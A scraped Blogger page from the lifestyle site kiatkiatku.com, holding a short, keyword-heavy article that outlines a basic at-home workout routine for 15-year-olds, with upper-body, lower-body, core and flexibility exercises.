            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="item">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>

		<div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
		  <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/w640-h640/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kiatkiatku.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/GYM' property='v:title' rel='v:url'>GYM</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Healthy' property='v:title' rel='v:url'>Healthy</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Workout' property='v:title' rel='v:url'>Workout</a></span>
<brc>/</brc>
<span>A Comprehensive Guide to a 15 Year Old Workout Routine At Home</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
A Comprehensive Guide to a 15 Year Old Workout Routine At Home
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.kiatkiatku.com/search/label/GYM' rel='tag'>GYM</a>,
<a href='https://www.kiatkiatku.com/search/label/Healthy' rel='tag'>Healthy</a>,
<a href='https://www.kiatkiatku.com/search/label/Workout' rel='tag'>Workout</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4285850705138072930' itemprop='articleBody'>
<meta content='A Comprehensive Guide to a 15 Year Old Workout Routine At Home | kiatkiatku.com      Introduction  Health and fitness are not just for adult...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/s1080/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png" style="display: block; margin-left: auto; margin-right: auto; padding: 1em 0px; text-align: center;"><img border="0" data-original-height="1080" data-original-width="1080" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/w640-h640/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png" title="A Comprehensive Guide to a 15 Year Old Workout Routine At Home" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">A Comprehensive Guide to a 15 Year Old Workout Routine At Home | <b>kiatkiatku.com</b></td></tr></tbody></table>

<div class="post">
<div class="post-body">

<h3>Introduction</h3>
<p>Health and fitness are not just for adults. Adolescents, such as 15-year-olds, can also benefit from regular physical activity. If you are looking for a "<strong>15 Year Old Workout Routine At Home</strong>", you have come to the right place. This article will provide you with a comprehensive guide to start a workout routine at home that is suitable for 15-year-olds.</p>

<h3>Understanding the Basics</h3>
<p>Before starting any "<strong>15 Year Old Workout Routine At Home</strong>", it's essential to understand the basics. Always start with a warm-up to prepare your body for the exercise, and cool down afterwards to help your body recover. For more advice, check out <a href="https://www.kiatkiatku.com/">kiatkiatku.com</a>.</p>

<h3>Full-Body Workout</h3>
<p>A "<strong>15 Year Old Workout Routine At Home</strong>" should ideally be a full-body workout. Include exercises that target the upper body, lower body, and core. Remember to alternate between different types of exercises to give your muscles time to recover.</p>

<h3>Upper Body Exercises</h3>
<p>Upper body exercises in a "<strong>15 Year Old Workout Routine At Home</strong>" can include push-ups, pull-ups, and dumbbell presses. These exercises help to strengthen the arms, chest, and back.</p>

<h3>Lower Body Exercises</h3>
<p>Lower body exercises in a "<strong>15 Year Old Workout Routine At Home</strong>" can include squats, lunges, and calf raises. These exercises help to strengthen the legs and glutes.</p>

<h3>Core Exercises</h3>
<p>Core exercises in a "<strong>15 Year Old Workout Routine At Home</strong>" can include planks, sit-ups, and bicycle crunches. These exercises help to strengthen the abdominal and lower back muscles.</p>

<h3>Flexibility and Balance</h3>
<p>Don't forget about flexibility and balance in a "<strong>15 Year Old Workout Routine At Home</strong>". Incorporate stretches and yoga poses into your routine to improve flexibility and balance.</p>

<h3>Conclusion</h3>
<p>Starting a "<strong>15 Year Old Workout Routine At Home</strong>" can be a fun and effective way to stay fit and healthy. Remember to listen to your body, take breaks as needed, and keep your workouts varied to avoid boredom. Visit <a href="https://www.kiatkiatku.com/">kiatkiatku.com</a> for more fitness advice. Stay active and enjoy your fitness journey!</p>

</div> <!-- end of post-body -->
</div> <!-- end of post -->
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html&title=A Comprehensive Guide to a 15 Year Old Workout Routine At Home' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html&title=A Comprehensive Guide to a 15 Year Old Workout Routine At Home' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html&title=A Comprehensive Guide to a 15 Year Old Workout Routine At Home' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjwdMcXzu9v7MqbUpHIFxbEcr1DMfUa_eziyhpYukZIxfHC-Glt4OKbbxb-aZMU6dv96B0utek4MfE4CR7xOmjcIrGbEA3_AlpfWlxpZK2RapKnauxLcfBUAm8uSDHH9c8rGdRuW4ss-2Uik0hUJSM69jcGLYq3yLVk_On-sROpVrqXvnQ2Dsi3A3b/w640-h640/A%20Comprehensive%20Guide%20to%20a%2015%20Year%20Old%20Workout%20Routine%20At%20Home.png&description=A Comprehensive Guide to a 15 Year Old Workout Routine At Home | kiatkiatku.com      Introduction  Health and fitness are not just for adult...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html&title=A Comprehensive Guide to a 15 Year Old Workout Routine At Home' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2023/05/20-facts-on-how-to-develop-healthy.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Workout
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4285850705138072930&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4285850705138072930&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4285850705138072930&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4285850705138072930&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=4285850705138072930&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/GYM' rel='tag'>GYM</a>,
<a href='https://www.kiatkiatku.com/search/label/Healthy' rel='tag'>Healthy</a>,
<a href='https://www.kiatkiatku.com/search/label/Workout' rel='tag'>Workout</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

		  </div>
		
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2023/05/20-facts-on-how-to-develop-healthy.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
